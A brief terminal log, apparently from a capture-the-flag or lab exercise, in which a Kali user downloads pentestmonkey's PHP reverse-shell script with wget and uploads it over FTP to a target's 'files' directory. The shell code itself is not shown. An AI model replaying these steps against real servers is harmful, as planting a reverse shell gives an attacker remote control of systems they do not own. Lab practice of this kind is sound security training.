 ftp> cd files
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||42319|)
150 Ok to send data.
100% |**********************************************************************************************************
226 Transfer complete.
5491 bytes sent in 00:00 (33.45 KiB/s)
ftp>
┌──(root㉿kali)-[/home/kali/Desktop]
└─# wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2023-06-09 11:18:10--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-she
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.111
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[===================================================================
2023-06-09 11:18:11 (15.7 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
┌──(root㉿kali)-[/home/kali/Desktop]
└─#